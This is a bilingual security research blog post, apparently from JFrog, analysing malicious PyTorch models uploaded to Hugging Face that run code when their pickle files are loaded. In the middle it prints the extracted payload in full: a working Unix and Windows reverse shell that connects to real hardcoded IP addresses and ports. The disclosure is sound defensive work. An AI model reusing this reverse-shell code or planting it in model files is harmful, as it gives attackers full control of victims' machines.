Data Scientists Targeted by Malicious Hugging Face ML Models with Silent Backdoor
In the realm of AI collaboration, Hugging Face reigns supreme. But could it be the target of model-based attacks? Recent JFrog findings suggest a concerning possibility, prompting a closer look at the platform’s security and signaling a new era of caution in AI research.
在人工智能协作领域,拥抱脸占据主导地位。但它会成为基于模型的攻击的目标吗? JFrog 最近的研究结果表明了一种令人担忧的可能性,促使人们更仔细地审视该平台的安全性,并标志着人工智能研究进入了一个谨慎的新时代。
The discussion on AI Machine Language (ML) models security is still not widespread enough, and this blog post aims to broaden the conversation around the topic. The JFrog Security Research team is analyzing ways in which machine learning models can be utilized to compromise the environments of Hugging Face users, through code execution.
关于人工智能机器语言 (ML) 模型安全性的讨论仍然不够广泛,这篇博文旨在扩大围绕该主题的讨论。 JFrog 安全研究团队正在分析如何利用机器学习模型通过代码执行来破坏 Hugging Face 用户的环境。
This post delves into the investigation of a malicious machine-learning model that we discovered. As with other open-source repositories, we’ve been regularly monitoring and scanning AI models uploaded by users, and have discovered a model whose loading leads to code execution, after loading a pickle file. The model’s payload grants the attacker a shell on the compromised machine, enabling them to gain full control over victims’ machines through what is commonly referred to as a “backdoor”. This silent infiltration could potentially grant access to critical internal systems and pave the way for large-scale data breaches or even corporate espionage, impacting not just individual users but potentially entire organizations across the globe, all while leaving victims utterly unaware of their compromised state. A detailed explanation of the attack mechanism is provided, shedding light on its intricacies and potential ramifications. As we unravel the intricacies of this nefarious scheme, let’s keep in mind what we can learn from the attack, the attacker’s intentions, and their identity.
这篇文章深入研究了我们发现的恶意机器学习模型。与其他开源存储库一样,我们一直在定期监控和扫描用户上传的 AI 模型,并发现了一个模型,其加载会在加载 pickle 文件后导致代码执行。该模型的有效负载为攻击者提供了受感染机器上的外壳,使他们能够通过通常所说的“后门”完全控制受害者的机器。这种无声渗透可能会授予对关键内部系统的访问权限,并为大规模数据泄露甚至企业间谍活动铺平道路,不仅影响个人用户,还可能影响全球的整个组织,同时让受害者完全不知道自己的受损状态。详细解释了攻击机制,揭示了其复杂性和潜在后果。当我们揭开这个邪恶计划的复杂性时,让我们记住我们可以从攻击中了解到什么、攻击者的意图和他们的身份。
As with any technology, AI models can also pose security risks if not handled properly. One of the potential threats is code execution, which means that a malicious actor can run arbitrary code on the machine that loads or runs the model. This can lead to data breaches, system compromise, or other malicious actions.
与任何技术一样,如果处理不当,人工智能模型也可能带来安全风险。潜在威胁之一是代码执行,这意味着恶意行为者可以在加载或运行模型的计算机上运行任意代码。这可能会导致数据泄露、系统受损或其他恶意行为。
How can loading an ML model lead to code execution?
加载 ML 模型如何导致代码执行?
Code execution can happen when loading certain types of ML models (see table below) from an untrusted source. For example, some models use the “pickle” format, which is a common format for serializing Python objects. However, pickle files can also contain arbitrary code that is executed when the file is loaded.
从不受信任的来源加载某些类型的 ML 模型(见下表)时,可能会发生代码执行。例如,某些模型使用“pickle”格式,这是序列化 Python 对象的常见格式。但是,pickle 文件还可以包含加载文件时执行的任意代码。

ML Model Types and Their Code Execution Capabilities [based on] (Click to expand)
ML模型类型及其代码执行能力[基于](点击展开)
Hugging Face security 拥抱脸部安全
Hugging Face is a platform where the machine-learning community collaborates on models, datasets, and applications. It offers open-source, paid, and enterprise solutions for text, image, video, audio, and 3D AI.
Hugging Face 是一个机器学习社区在模型、数据集和应用程序上进行协作的平台。它为文本、图像、视频、音频和 3D AI 提供开源、付费和企业解决方案。
To prevent these attacks, Hugging Face has implemented several security measures, such as malware scanning, pickle scanning, and secrets scanning. These features scan every file of the repositories for malicious code, unsafe deserialization, or sensitive information, and alert the users or the moderators accordingly. Hugging Face developed a new format for storing model data safely, called safetensors.
为了防止这些攻击,Hugging Face 实施了多种安全措施,例如恶意软件扫描、pickle 扫描和秘密扫描。这些功能会扫描存储库的每个文件是否存在恶意代码、不安全的反序列化或敏感信息,并相应地向用户或管理员发出警报。 Hugging Face 开发了一种用于安全存储模型数据的新格式,称为 safetensors。
While Hugging Face includes good security measures, a recently published model serves as a stark reminder that the platform is not immune to real threats. This incident highlights the potential risks lurking within AI-powered systems and underscores the need for constant vigilance and proactive security practices. Before diving in, let’s take a closer look at the current research landscape at JFrog.
虽然 Hugging Face 包含良好的安全措施,但最近发布的模型清楚地提醒我们,该平台无法免受真正的威胁。这一事件凸显了人工智能驱动系统中潜伏的潜在风险,并强调需要持续保持警惕并采取主动的安全措施。在深入探讨之前,让我们仔细看看 JFrog 目前的研究状况。
Deeper Analysis Required to Identify Real Threats
需要更深入的分析来识别真正的威胁
 HuggingFace Warning for Detected Unsafe Models via Pickle Scanning
HuggingFace Warning for Detected Unsafe Models via Pickle Scanning
HuggingFace 针对通过 Pickle 扫描检测到的不安全模型发出警告
While Hugging Face conducts scans on pickle models, it doesn’t outright block or restrict them from being downloaded, but rather marks them as “unsafe” (figure above). This means users still retain the ability to download and execute potentially harmful models at their own risk. Furthermore, it’s important to note that not only pickle-based models are susceptible to executing malicious code. For instance, the second most prevalent model type on Hugging Face, Tensorflow Keras models, can also execute code through their Lambda Layer. However, unlike Pickle-based models, the transformers library developed by Hugging Face for AI tasks, solely permits Tensorflow weights, not entire models encompassing both weights and architecture layers as explained here. This effectively mitigates the attack when using the Transformers API, although loading the model through the regular library API will still lead to code execution.
虽然 Hugging Face 对 pickle 模型进行扫描,但它不会完全阻止或限制它们的下载,而是将它们标记为“不安全”(上图)。这意味着用户仍然保留下载和执行潜在有害模型的能力,并自行承担风险。此外,值得注意的是,不仅基于 pickle 的模型容易执行恶意代码。例如,Hugging Face 上第二流行的模型类型 Tensorflow Keras 模型也可以通过其 Lambda 层执行代码。然而,与基于 Pickle 的模型不同,Hugging Face 为 AI 任务开发的 Transformer 库仅允许 Tensorflow 权重,而不是包含权重和架构层的整个模型,如此处所述。这有效地减轻了使用 Transformers API 时的攻击,尽管通过常规库 API 加载模型仍然会导致代码执行。
To combat these threats, the JFrog Security Research team has developed a scanning environment that rigorously examines every new model uploaded to Hugging Face multiple times daily. Its primary objective is to promptly detect and neutralize emerging threats on Hugging Face. Among the various security scans performed on Hugging Face repositories, the primary focus lies on scrutinizing model files. According to our analysis, PyTorch models (by a significant margin) and Tensorflow Keras models (in either H5 or SavedModel formats) pose the highest potential risk of executing malicious code because they are popular model types with known code execution techniques that have been published.
为了应对这些威胁,JFrog 安全研究团队开发了一个扫描环境,每天多次严格检查上传到 Hugging Face 的每个新模型。其主要目标是及时检测并消除 Hugging Face 上新出现的威胁。在 Hugging Face 存储库上执行的各种安全扫描中,主要重点在于审查模型文件。根据我们的分析,PyTorch 模型(大幅)和 Tensorflow Keras 模型(H5 或 SavedModel 格式)构成执行恶意代码的最高潜在风险,因为它们是流行的模型类型,具有已发布的已知代码执行技术。
Additionally, we have compiled a comprehensive graph illustrating the distribution of potentially malicious models discovered within the Hugging Face repositories. Notably, PyTorch models exhibit the highest prevalence, followed closely by Tensorflow Keras models. It’s crucial to emphasize that when we refer to “malicious models”, we specifically denote those housing real, harmful payloads. Our analysis has pinpointed around 100 instances of such models to date. It’s important to note that this count excludes false positives, ensuring a genuine representation of the distribution of efforts towards producing malicious models for PyTorch and Tensorflow on Hugging Face.
此外,我们还编制了一张综合图表,说明了 Hugging Face 存储库中发现的潜在恶意模型的分布情况。值得注意的是,PyTorch 模型的流行率最高,紧随其后的是 Tensorflow Keras 模型。需要强调的是,当我们提到“恶意模型”时,我们特意指那些包含真实、有害有效负载的模型。迄今为止,我们的分析已经确定了大约 100 个此类模型的实例。值得注意的是,这个计数不包括误报,确保真实地代表为 Hugging Face 上的 PyTorch 和 Tensorflow 生成恶意模型的工作分布。

 Distribution of Malicious Models in Hugging Face by Model Type
Distribution of Malicious Models in Hugging Face by Model Type
抱脸恶意模型按模型类型分布
baller423 harmful payload: Reverse Shell to a malicious host
baller423 有害负载:将 Shell 逆向恶意主机
Recently, our scanning environment flagged a particularly intriguing PyTorch model uploaded by a new user named baller423—though since deleted. The repository, baller423/goober2, contained a PyTorch model file harboring an intriguing payload.
最近,我们的扫描环境标记了一个由名为 baller423 的新用户上传的特别有趣的 PyTorch 模型,但已被删除。存储库 baller423/goober2 包含一个 PyTorch 模型文件,其中包含一个有趣的有效负载。
In loading PyTorch models with transformers, a common approach involves utilizing the torch.load() function, which deserializes the model from a file. Particularly when dealing with PyTorch models trained with Hugging Face’s Transformers library, this method is often employed to load the model along with its architecture, weights, and any associated configurations. Transformers provide a comprehensive framework for natural language processing tasks, facilitating the creation and deployment of sophisticated models. In the context of the repository “baller423/goober2,” it appears that the malicious payload was injected into the PyTorch model file using the __reduce__ method of the pickle module. This method, as demonstrated in the provided reference, enables attackers to insert arbitrary Python code into the deserialization process, potentially leading to malicious behavior when the model is loaded.
在使用变压器加载 PyTorch 模型时,一种常见的方法是利用 torch.load() 函数,该函数从文件中反序列化模型。特别是在处理使用 Hugging Face 的 Transformers 库训练的 PyTorch 模型时,通常采用此方法来加载模型及其架构、权重和任何相关配置。 Transformer 为自然语言处理任务提供了一个全面的框架,有助于复杂模型的创建和部署。在存储库“baller423/goober2”的上下文中,恶意负载似乎是使用 pickle 模块的 __reduce__ 方法注入到 PyTorch 模型文件中的。如所提供的参考文献中所示,此方法使攻击者能够将任意 Python 代码插入到反序列化过程中,从而可能在加载模型时导致恶意行为。

Upon analysis of the PyTorch file using the fickling tool, we successfully extracted the following payload:
使用 fickling 工具分析 PyTorch 文件后,我们成功提取了以下有效负载:
RHOST = "210.117.212.93"
RPORT = 4242
from sys import platform
if platform != 'win32':
import threading
import socket
import pty
import os
def connect_and_spawn_shell():
s = socket.socket()
s.connect((RHOST, RPORT))
[os.dup2(s.fileno(), fd) for fd in (0, 1, 2)]
pty.spawn("/bin/sh")
threading.Thread(target=connect_and_spawn_shell).start()
else:
import os
import socket
import subprocess
import threading
import sys
def send_to_process(s, p):
while True:
p.stdin.write(s.recv(1024).decode())
p.stdin.flush()
def receive_from_process(s, p):
while True:
s.send(p.stdout.read(1).encode())
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
while True:
try:
s.connect((RHOST, RPORT))
break
except:
pass
p = subprocess.Popen(["powershell.exe"],
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT,
stdin=subprocess.PIPE,
shell=True,
text=True)
threading.Thread(target=send_to_process, args=[s, p], daemon=True).start()
threading.Thread(target=receive_from_process, args=[s, p], daemon=True).start()
p.wait()Typically, payloads embedded within models uploaded by researchers aim to demonstrate vulnerabilities or showcase proofs-of-concept without causing harm(see example below). These payloads might include benign actions like pinging back to a designated server or opening a browser to display specific content. However, in the case of the model from the “baller423/goober2” repository, the payload differs significantly. Instead of benign actions, it initiates a reverse shell connection to an actual IP address, 210.117.212.93. This behavior is notably more intrusive and potentially malicious, as it establishes a direct connection to an external server, indicating a potential security threat rather than a mere demonstration of vulnerability. Such actions highlight the importance of thorough scrutiny and security measures when dealing with machine learning models from untrusted sources.
通常,嵌入在研究人员上传的模型中的有效负载旨在展示漏洞或展示概念验证而不造成损害(参见下面的示例)。这些有效负载可能包括良性操作,例如 ping 回指定服务器或打开浏览器以显示特定内容。然而,对于来自“ baller423/goober2 ”存储库的模型,有效负载有很大不同。它不是良性操作,而是启动到实际 IP 地址 210.117.212.93 的反向 shell 连接。这种行为明显更具侵入性,并且可能是恶意的,因为它建立了与外部服务器的直接连接,表明存在潜在的安全威胁,而不仅仅是漏洞的表现。此类行动凸显了在处理来自不可信来源的机器学习模型时进行彻底审查和安全措施的重要性。
 Example of Proof-of-concepts model causing code execution [RiddleLi/a-very-safe-m0del]
Example of Proof-of-concepts model causing code execution [RiddleLi/a-very-safe-m0del]
导致代码执行的概念验证模型示例 [RiddleLi/a-very-safe-m0del]

This IP address range belonging to KREOnet, which stands for “Korea Research Environment Open NETwork,” may serve as potential evidence suggesting the involvement of researchers in attempting the exploit. KREONET functions as a high-speed research network in South Korea, supporting advanced research and educational endeavors. It provides high-speed internet connectivity, advanced network services, and infrastructure to foster collaboration among academic institutions, research organizations, and industry partners.
这个属于 KREOnet(代表“韩国研究环境开放网络”)的 IP 地址范围可能作为潜在证据,表明研究人员参与了该漏洞的尝试。 KREONET 作为韩国的高速研究网络,支持先进的研究和教育工作。它提供高速互联网连接、先进的网络服务和基础设施,以促进学术机构、研究组织和行业合作伙伴之间的合作。

Shortly after the model was removed, we encountered further instances of the same payload with varying IP addresses. One such instance remains active: star23/baller13. It’s worth noting the similarity in the model name to the deleted user, suggesting potential ties between them.
模型被删除后不久,我们又遇到了具有不同 IP 地址的相同负载的更多实例。其中一个实例保持活动状态: star23/baller13 。值得注意的是,模型名称与已删除用户的相似性,表明它们之间存在潜在联系。
RHOST = "136.243.156.120"
RPORT = 53252
from sys import platform
if platform != 'win32':
import threading
import socket
import pty
import os
...The only difference between these two models is the IP/PORT set. In this case, the payload directs to a datacenter host. Another notable indication is the message on the model card on Hugging Face, explicitly stating that it should not be downloaded.
这两种型号之间的唯一区别是 IP/端口设置。在这种情况下,有效负载定向到数据中心主机。另一个值得注意的迹象是 Hugging Face 的模型卡上的消息,明确指出不应下载。
This evidence suggests that the authors of these models may be researchers or AI practitioners. However, a fundamental principle in security research is refraining from publishing real working exploits or malicious code. This principle was breached when the malicious code attempted to connect back to a genuine IP address.
这一证据表明这些模型的作者可能是研究人员或人工智能从业者。然而,安全研究的一个基本原则是避免发布真正有效的漏洞或恶意代码。当恶意代码尝试连接回真实 IP 地址时,这一原则就被违反了。
Note that for another model of star23, users reported that the model contained a dangerously malicious payload, indicating that they were victims of this model. After receiving multiple reports, the Hugging Face platform blocked the model.
请注意,对于star23的另一个模型,用户报告该模型包含危险的恶意负载,表明他们是该模型的受害者。收到多方举报后,Hugging Face平台屏蔽了该模特。
 Community Reports issues in star23/baller8 model page
Community Reports issues in star23/baller8 model page
社区报告 star23/baller8 模型页面中的问题
To delve deeper and potentially glean additional insights into the actors’ intentions, we established a HoneyPot on an external server, completely isolated from any sensitive networks.
为了更深入地研究并可能收集更多关于参与者意图的信息,我们在外部服务器上建立了一个蜜罐,与任何敏感网络完全隔离。
A HoneyPot host is a system or network device intentionally set up to appear as a valuable target to potential attackers. It is designed to lure malicious actors into interacting with it, allowing defenders to monitor and analyze their activities. The purpose of a HoneyPot is to gain insights into attackers’ tactics, techniques, and objectives, as well as to gather intelligence on potential threats.
HoneyPot 主机是故意设置为对潜在攻击者来说是有价值的目标的系统或网络设备。它旨在引诱恶意行为者与之交互,从而使防御者能够监视和分析他们的活动。蜜罐的目的是深入了解攻击者的策略、技术和目标,并收集有关潜在威胁的情报。
By mimicking legitimate systems or services, a HoneyPot can attract various types of attacks, such as attempts to exploit vulnerabilities, unauthorized access attempts, or reconnaissance activities. It can also be configured to simulate specific types of data or resources that attackers might be interested in, such as fake credentials, sensitive documents, or network services.
通过模仿合法系统或服务,蜜罐可以吸引各种类型的攻击,例如利用漏洞的尝试、未经授权的访问尝试或侦察活动。它还可以配置为模拟攻击者可能感兴趣的特定类型的数据或资源,例如伪造的凭据、敏感文档或网络服务。
Through careful monitoring of the HoneyPot’s logs and network traffic, security professionals can observe the methods used by attackers, identify emerging threats, and improve defenses to better protect the actual production systems. Additionally, the information gathered from a HoneyPot can be valuable for threat intelligence purposes, helping organizations stay ahead of evolving cyber threats.
